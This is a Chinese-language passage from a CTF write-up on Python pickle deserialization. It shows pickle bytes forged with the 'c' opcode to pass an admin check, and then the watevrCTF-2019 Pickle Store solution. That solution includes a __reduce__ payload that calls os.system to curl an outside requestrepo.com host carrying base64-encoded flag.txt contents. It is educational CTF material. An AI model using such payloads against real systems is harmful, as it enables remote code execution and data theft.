print("覆盖后:",test.who)who="guest" #test.py
如果是遇到:
import test
import pickle
class Teacher:
def __init__(self):
obj = pickle.loads(get) # 输入点
if obj.name == test.name:
print("Hello, admin!")我们可以利用c导入test中的name,
import pickle
class test:
name="xxx"
class Teacher:
def __init__(self):
self.name=test.name
a=Teacher()
print(pickle.dumps(a,protocol=0))
#b'ccopy_reg\n_reconstructor\np0\n(c__main__\nTeacher\np1\nc__builtin__\nobject\np2\nNtp3\nRp4\n(dp5\nVname\np6\nVxxx\np7\nsb.'可以发现赋值在xxx处,在这里可以直接利用c导入,导入后:
b'ccopy_reg\n_reconstructor\np0\n(c__main__\nTeacher\np1\nc__builtin__\nobject\np2\nNtp3\nRp4\n(dp5\nVname\np6\nctest\nname\np7\nsb.'这样就满足了if语句。
[watevrCTF-2019]Pickle Store
在session中通过base64解密发现是一个pickle序列化内容(我反正没看出来是),把session反序列化试试:
{'money': 500, 'history': [], 'anti_tamper_hmac': 'aa1ba4de55048cf20e0a7a63b7f8eb62'}主页面:
可以发现money需要1000才能买flag,本来想直接修改money,但是anti_tamper_hmac不知道怎么爆破,这里由于是pickle序列化的session,那么我们就可以自己构造一个rce填入,由于没有回显,我们利用dns外带:
import pickle
import base64
class Rce(object):
def __reduce__(self):
return (eval, ("__import__('os').system('curl http://l9ktdtot.requestrepo.com/`cat flag.txt|base64`')",))
a = Rce()
print(base64.b64encode(pickle.dumps(a)))这道题没有任何过滤,主要就是通过__reduce__的特性实现命令执行。看了wp后,其实是可以进行变量覆盖的,但是感觉是需要知道源代码的,思路就是覆盖key,然后利用key伪造anti_tamper_hmac,然后修改掉money即可。


Comments | NOTHING